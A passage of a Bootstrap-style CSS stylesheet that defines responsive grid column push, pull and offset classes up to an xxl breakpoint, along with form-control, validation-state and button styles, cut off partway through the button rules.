  .col-sm-pull-3 {
    right: 25%
  }
  .col-sm-pull-2 {
    right: 16.66666667%
  }
  .col-sm-pull-1 {
    right: 8.33333333%
  }
  .col-sm-pull-0 {
    right: auto
  }
  .col-sm-push-12 {
    left: 100%
  }
  .col-sm-push-11 {
    left: 91.66666667%
  }
  .col-sm-push-10 {
    left: 83.33333333%
  }
  .col-sm-push-9 {
    left: 75%
  }
  .col-sm-push-8 {
    left: 66.66666667%
  }
  .col-sm-push-7 {
    left: 58.33333333%
  }
  .col-sm-push-6 {
    left: 50%
  }
  .col-sm-push-5 {
    left: 41.66666667%
  }
  .col-sm-push-4 {
    left: 33.33333333%
  }
  .col-sm-push-3 {
    left: 25%
  }
  .col-sm-push-2 {
    left: 16.66666667%
  }
  .col-sm-push-1 {
    left: 8.33333333%
  }
  .col-sm-push-0 {
    left: auto
  }
  .col-sm-offset-12 {
    margin-left: 100%
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%
  }
  .col-sm-offset-9 {
    margin-left: 75%
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%
  }
  .col-sm-offset-6 {
    margin-left: 50%
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%
  }
  .col-sm-offset-3 {
    margin-left: 25%
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%
  }
  .col-sm-offset-0 {
    margin-left: 0
  }
}
@media (min-width:768px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left
  }
  .col-md-12 {
    width: 100%
  }
  .col-md-11 {
    width: 91.66666667%
  }
  .col-md-10 {
    width: 83.33333333%
  }
  .col-md-9 {
    width: 75%
  }
  .col-md-8 {
    width: 66.66666667%
  }
  .col-md-7 {
    width: 58.33333333%
  }
  .col-md-6 {
    width: 50%
  }
  .col-md-5 {
    width: 41.66666667%
  }
  .col-md-4 {
    width: 33.33333333%
  }
  .col-md-3 {
    width: 25%
  }
  .col-md-2 {
    width: 16.66666667%
  }
  .col-md-1 {
    width: 8.33333333%
  }
  .col-md-pull-12 {
    right: 100%
  }
  .col-md-pull-11 {
    right: 91.66666667%
  }
  .col-md-pull-10 {
    right: 83.33333333%
  }
  .col-md-pull-9 {
    right: 75%
  }
  .col-md-pull-8 {
    right: 66.66666667%
  }
  .col-md-pull-7 {
    right: 58.33333333%
  }
  .col-md-pull-6 {
    right: 50%
  }
  .col-md-pull-5 {
    right: 41.66666667%
  }
  .col-md-pull-4 {
    right: 33.33333333%
  }
  .col-md-pull-3 {
    right: 25%
  }
  .col-md-pull-2 {
    right: 16.66666667%
  }
  .col-md-pull-1 {
    right: 8.33333333%
  }
  .col-md-pull-0 {
    right: auto
  }
  .col-md-push-12 {
    left: 100%
  }
  .col-md-push-11 {
    left: 91.66666667%
  }
  .col-md-push-10 {
    left: 83.33333333%
  }
  .col-md-push-9 {
    left: 75%
  }
  .col-md-push-8 {
    left: 66.66666667%
  }
  .col-md-push-7 {
    left: 58.33333333%
  }
  .col-md-push-6 {
    left: 50%
  }
  .col-md-push-5 {
    left: 41.66666667%
  }
  .col-md-push-4 {
    left: 33.33333333%
  }
  .col-md-push-3 {
    left: 25%
  }
  .col-md-push-2 {
    left: 16.66666667%
  }
  .col-md-push-1 {
    left: 8.33333333%
  }
  .col-md-push-0 {
    left: auto
  }
  .col-md-offset-12 {
    margin-left: 100%
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%
  }
  .col-md-offset-9 {
    margin-left: 75%
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%
  }
  .col-md-offset-6 {
    margin-left: 50%
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%
  }
  .col-md-offset-3 {
    margin-left: 25%
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%
  }
  .col-md-offset-0 {
    margin-left: 0
  }
}
@media (min-width:992px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left
  }
  .col-lg-12 {
    width: 100%
  }
  .col-lg-11 {
    width: 91.66666667%
  }
  .col-lg-10 {
    width: 83.33333333%
  }
  .col-lg-9 {
    width: 75%
  }
  .col-lg-8 {
    width: 66.66666667%
  }
  .col-lg-7 {
    width: 58.33333333%
  }
  .col-lg-6 {
    width: 50%
  }
  .col-lg-5 {
    width: 41.66666667%
  }
  .col-lg-4 {
    width: 33.33333333%
  }
  .col-lg-3 {
    width: 25%
  }
  .col-lg-2 {
    width: 16.66666667%
  }
  .col-lg-1 {
    width: 8.33333333%
  }
  .col-lg-pull-12 {
    right: 100%
  }
  .col-lg-pull-11 {
    right: 91.66666667%
  }
  .col-lg-pull-10 {
    right: 83.33333333%
  }
  .col-lg-pull-9 {
    right: 75%
  }
  .col-lg-pull-8 {
    right: 66.66666667%
  }
  .col-lg-pull-7 {
    right: 58.33333333%
  }
  .col-lg-pull-6 {
    right: 50%
  }
  .col-lg-pull-5 {
    right: 41.66666667%
  }
  .col-lg-pull-4 {
    right: 33.33333333%
  }
  .col-lg-pull-3 {
    right: 25%
  }
  .col-lg-pull-2 {
    right: 16.66666667%
  }
  .col-lg-pull-1 {
    right: 8.33333333%
  }
  .col-lg-pull-0 {
    right: auto
  }
  .col-lg-push-12 {
    left: 100%
  }
  .col-lg-push-11 {
    left: 91.66666667%
  }
  .col-lg-push-10 {
    left: 83.33333333%
  }
  .col-lg-push-9 {
    left: 75%
  }
  .col-lg-push-8 {
    left: 66.66666667%
  }
  .col-lg-push-7 {
    left: 58.33333333%
  }
  .col-lg-push-6 {
    left: 50%
  }
  .col-lg-push-5 {
    left: 41.66666667%
  }
  .col-lg-push-4 {
    left: 33.33333333%
  }
  .col-lg-push-3 {
    left: 25%
  }
  .col-lg-push-2 {
    left: 16.66666667%
  }
  .col-lg-push-1 {
    left: 8.33333333%
  }
  .col-lg-push-0 {
    left: auto
  }
  .col-lg-offset-12 {
    margin-left: 100%
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%
  }
  .col-lg-offset-9 {
    margin-left: 75%
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%
  }
  .col-lg-offset-6 {
    margin-left: 50%
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%
  }
  .col-lg-offset-3 {
    margin-left: 25%
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%
  }
  .col-lg-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1200px) {
  .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9 {
    float: left
  }
  .col-xl-12 {
    width: 100%
  }
  .col-xl-11 {
    width: 91.66666667%
  }
  .col-xl-10 {
    width: 83.33333333%
  }
  .col-xl-9 {
    width: 75%
  }
  .col-xl-8 {
    width: 66.66666667%
  }
  .col-xl-7 {
    width: 58.33333333%
  }
  .col-xl-6 {
    width: 50%
  }
  .col-xl-5 {
    width: 41.66666667%
  }
  .col-xl-4 {
    width: 33.33333333%
  }
  .col-xl-3 {
    width: 25%
  }
  .col-xl-2 {
    width: 16.66666667%
  }
  .col-xl-1 {
    width: 8.33333333%
  }
  .col-xl-pull-12 {
    right: 100%
  }
  .col-xl-pull-11 {
    right: 91.66666667%
  }
  .col-xl-pull-10 {
    right: 83.33333333%
  }
  .col-xl-pull-9 {
    right: 75%
  }
  .col-xl-pull-8 {
    right: 66.66666667%
  }
  .col-xl-pull-7 {
    right: 58.33333333%
  }
  .col-xl-pull-6 {
    right: 50%
  }
  .col-xl-pull-5 {
    right: 41.66666667%
  }
  .col-xl-pull-4 {
    right: 33.33333333%
  }
  .col-xl-pull-3 {
    right: 25%
  }
  .col-xl-pull-2 {
    right: 16.66666667%
  }
  .col-xl-pull-1 {
    right: 8.33333333%
  }
  .col-xl-pull-0 {
    right: auto
  }
  .col-xl-push-12 {
    left: 100%
  }
  .col-xl-push-11 {
    left: 91.66666667%
  }
  .col-xl-push-10 {
    left: 83.33333333%
  }
  .col-xl-push-9 {
    left: 75%
  }
  .col-xl-push-8 {
    left: 66.66666667%
  }
  .col-xl-push-7 {
    left: 58.33333333%
  }
  .col-xl-push-6 {
    left: 50%
  }
  .col-xl-push-5 {
    left: 41.66666667%
  }
  .col-xl-push-4 {
    left: 33.33333333%
  }
  .col-xl-push-3 {
    left: 25%
  }
  .col-xl-push-2 {
    left: 16.66666667%
  }
  .col-xl-push-1 {
    left: 8.33333333%
  }
  .col-xl-push-0 {
    left: auto
  }
  .col-xl-offset-12 {
    margin-left: 100%
  }
  .col-xl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xl-offset-9 {
    margin-left: 75%
  }
  .col-xl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xl-offset-6 {
    margin-left: 50%
  }
  .col-xl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xl-offset-3 {
    margin-left: 25%
  }
  .col-xl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xl-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1400px) {
  .col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9 {
    float: left
  }
  .col-xxl-12 {
    width: 100%
  }
  .col-xxl-11 {
    width: 91.66666667%
  }
  .col-xxl-10 {
    width: 83.33333333%
  }
  .col-xxl-9 {
    width: 75%
  }
  .col-xxl-8 {
    width: 66.66666667%
  }
  .col-xxl-7 {
    width: 58.33333333%
  }
  .col-xxl-6 {
    width: 50%
  }
  .col-xxl-5 {
    width: 41.66666667%
  }
  .col-xxl-4 {
    width: 33.33333333%
  }
  .col-xxl-3 {
    width: 25%
  }
  .col-xxl-2 {
    width: 16.66666667%
  }
  .col-xxl-1 {
    width: 8.33333333%
  }
  .col-xxl-pull-12 {
    right: 100%
  }
  .col-xxl-pull-11 {
    right: 91.66666667%
  }
  .col-xxl-pull-10 {
    right: 83.33333333%
  }
  .col-xxl-pull-9 {
    right: 75%
  }
  .col-xxl-pull-8 {
    right: 66.66666667%
  }
  .col-xxl-pull-7 {
    right: 58.33333333%
  }
  .col-xxl-pull-6 {
    right: 50%
  }
  .col-xxl-pull-5 {
    right: 41.66666667%
  }
  .col-xxl-pull-4 {
    right: 33.33333333%
  }
  .col-xxl-pull-3 {
    right: 25%
  }
  .col-xxl-pull-2 {
    right: 16.66666667%
  }
  .col-xxl-pull-1 {
    right: 8.33333333%
  }
  .col-xxl-pull-0 {
    right: auto
  }
  .col-xxl-push-12 {
    left: 100%
  }
  .col-xxl-push-11 {
    left: 91.66666667%
  }
  .col-xxl-push-10 {
    left: 83.33333333%
  }
  .col-xxl-push-9 {
    left: 75%
  }
  .col-xxl-push-8 {
    left: 66.66666667%
  }
  .col-xxl-push-7 {
    left: 58.33333333%
  }
  .col-xxl-push-6 {
    left: 50%
  }
  .col-xxl-push-5 {
    left: 41.66666667%
  }
  .col-xxl-push-4 {
    left: 33.33333333%
  }
  .col-xxl-push-3 {
    left: 25%
  }
  .col-xxl-push-2 {
    left: 16.66666667%
  }
  .col-xxl-push-1 {
    left: 8.33333333%
  }
  .col-xxl-push-0 {
    left: auto
  }
  .col-xxl-offset-12 {
    margin-left: 100%
  }
  .col-xxl-offset-11 {
    margin-left: 91.66666667%
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333333%
  }
  .col-xxl-offset-9 {
    margin-left: 75%
  }
  .col-xxl-offset-8 {
    margin-left: 66.66666667%
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333333%
  }
  .col-xxl-offset-6 {
    margin-left: 50%
  }
  .col-xxl-offset-5 {
    margin-left: 41.66666667%
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333333%
  }
  .col-xxl-offset-3 {
    margin-left: 25%
  }
  .col-xxl-offset-2 {
    margin-left: 16.66666667%
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333333%
  }
  .col-xxl-offset-0 {
    margin-left: 0
  }
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700
}
input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px\9;
  line-height: normal
}
input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed
}
input[type=file] {
  display: block
}
input[type=range] {
  display: block;
  width: 100%
}
select[multiple], select[size] {
  height: auto
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1
}
.form-control:-ms-input-placeholder {
  color: #999
}
.form-control::-webkit-input-placeholder {
  color: #999
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0
}
.form-control[disabled], .form-control[readonly] {
  background-color: #eee;
  opacity: 1
}
.form-control[disabled] {
  cursor: not-allowed
}
textarea.form-control {
  height: auto
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
    line-height: 34px
  }
  .input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
    line-height: 30px
  }
  .input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
    line-height: 46px
  }
}
.form-group {
  margin-bottom: 15px
}
.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px
}
.checkbox.disabled label, .radio.disabled label {
  cursor: not-allowed
}
.checkbox label, .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9;
  margin-left: -20px
}
.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px
}
.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer
}
.checkbox-inline.disabled, .radio-inline.disabled {
  cursor: not-allowed
}
.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-sm {
  height: 30px;
  line-height: 30px
}
select[multiple].input-sm, textarea.input-sm {
  height: auto
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
  height: auto
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-lg {
  height: 46px;
  line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
  height: auto
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
  height: auto
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none
}
.form-group-lg .form-control + .form-control-feedback, .input-group-lg + .form-control-feedback, .input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px
}
.form-group-sm .form-control + .form-control-feedback, .input-group-sm + .form-control-feedback, .input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d
}
.has-success .form-control-feedback {
  color: #3c763d
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b
}
.has-warning .form-control-feedback {
  color: #8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442
}
.has-error .form-control-feedback {
  color: #a94442
}
.has-feedback label ~ .form-control-feedback {
  top: 25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373
}
@media (min-width:768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-static {
    display: inline-block
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle
  }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto
  }
  .form-inline .input-group > .form-control {
    width: 100%
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle
  }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0
  }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0
  }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0
}
.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px
}
.form-horizontal .form-group {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
@media (min-width:768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px
}
@media (min-width:768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px
  }
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
  color: #333;
  text-decoration: none
}
.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled, .btn[disabled] {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: .65;
  -webkit-box-shadow: none;
  box-shadow: none
}
a.btn.disabled {
  pointer-events: none
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc
}
.btn-default.focus, .btn-default:focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad
}
.btn-default.active, .btn-default:active, .open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c
}
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover {
  background-color: #fff;
  border-color: #ccc
}
.btn-default .badge {
  color: #fff;
  background-color: #333
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary.focus, .btn-primary:focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74
}
.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40
}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover {
  background-color: #337ab7;
  border-color: #2e6da4
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success.focus, .btn-success:focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439
}
.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  color: #fff;
  background-color: #398439;
  border-color: #255625
}
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover {
  background-color: #5cb85c;
  border-color: #4cae4c
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info.focus, .btn-info:focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc
}
.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85
}
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover {
  background-color: #5bc0de;
  border-color: #46b8da
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning.focus, .btn-warning:focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512
}
.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512
}
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open > .dropdown-toggle.btn-warning.focus, .open > .dropdown-toggle.btn-warning:focus, .open > .dropdown-toggle.btn-warning:hover {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d
}
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover {
  background-color: #f0ad4e;
  border-color: #eea236
}
.btn-warning .badge {
  color: #f0ad4e;
